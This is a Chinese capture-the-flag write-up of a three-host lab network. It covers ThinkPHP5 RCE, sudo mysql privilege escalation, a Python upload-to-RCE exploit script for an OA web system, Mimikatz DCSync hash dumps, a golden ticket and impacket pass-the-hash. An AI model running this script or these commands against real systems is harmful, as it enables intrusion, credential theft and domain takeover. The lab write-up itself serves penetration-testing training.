Initial
该靶场只有一个flag,有3部分,位于不同的机子上
flag01
开启靶场给了个ip
39.98.33.x
使用fscan浅扫一下
./fscan -h 39.98.33.x
找到了开放的80端口,指纹识别到是thinkphp5,直接使用工具

 目标可以直接rce,写马进去
目标可以直接rce,写马进去
连入shell,发现是www-data权限
下一步提权
上传linpeas
chmod +x linpeas_linux_amd64 ./linpeas_linux_amd64
 得到结果,很多提权洞,这里使用sudo提权
得到结果,很多提权洞,这里使用sudo提权
sodu -l sudo mysql -e '\! id' sudo mysql -e '\! cat /root/flag/flag01.txt'
 得到flag01:flag{60b53231-
得到flag01:flag{60b53231-
flag02
之后也没有其他提示,浅扫一下内网
 发现存在MS17010和另一个web站点,首先用frp把流量带出来
发现存在MS17010和另一个web站点,首先用frp把流量带出来
访问网站http://172.22.1.18/
 这个系统有漏洞
这个系统有漏洞
import requests
session = requests.session()
url_pre = 'http://172.22.1.18/'
url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'
url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'
url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'
data1 = {
'rempass': '0',
'jmpass': 'false',
'device': '1625884034525',
'ltype': '0',
'adminuser': 'YWRtaW4=',
'adminpass': 'YWRtaW4xMjM=',
'yanzm': ''
}
r = session.post(url1, data=data1)
r = session.post(url2, files={'file': open('1.php', 'r+')})
filepath = str(r.json()['filepath'])
filepath = "/" + filepath.split('.uptemp')[0] + '.php'
id = r.json()['id']
url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'
r = session.get(url3)
r = session.get(url_pre + filepath + "?1=system('dir');")
print(r.text)
getshell后,找到flag02
flag{60b53231-2ce3-4813-87d4-

flag03
发现域
导出域内用户hash
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv [DC] 'xiaorang.lab' will be the domain [DC] 'DC01.xiaorang.lab' will be the DC server [DC] Exporting domain 'xiaorang.lab' [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) 500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512 502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514 1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512 1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512 1000 DC01$ edc506302bf9b040febfb84a1459c0e8 532480 1104 XIAORANG-OA01$ 673ec2d0ad2f73341c4b3e1fc2fbade5 4096 1103 XIAORANG-WIN7$ 507797b66f76b8b71d20555b0c59f86d 4096
生成黄金票据
kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /user:krbtgt
导入黄金票据
kiwi_cmd kerberos::golden /user:administrator /domain:xiaorang.lab /sid:S-1-5-21-314492864-3856862959-4045974917-502 /krbtgt:fb812eea13a18b7fcdb8e6d67ddc205b /ptt User : administrator Domain : xiaorang.lab (XIAORANG) SID : S-1-5-21-314492864-3856862959-4045974917-502 User Id : 500 Groups Id : *513 512 520 518 519 ServiceKey: fb812eea13a18b7fcdb8e6d67ddc205b - rc4_hmac_nt Lifetime : 2022/10/26 10:58:34 ; 2032/10/23 10:58:34 ; 2032/10/23 10:58:34 -> Ticket : ** Pass The Ticket ** * PAC generated * PAC signed * EncTicketPart generated * EncTicketPart encrypted * KrbCred generated Golden ticket for 'administrator @ xiaorang.lab' successfully submitted for current session 哈希传递 哈希传递:使用impacket包的wmiexec模块
https://github.com/SecureAuthCorp/impacket/
git clone https://github.com/SecureAuthCorp/impacket/ cd impacket pip install -r requirements.txt pip install impacket cd exexample python3 .\wmiexec.py xiaorang/administrator@172.22.1.2 -hashes :10cf89a850fb1cdbe6bb432b859164c8
拿到1.21这台机子,即可发现flag03
声明:本站所有资源,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。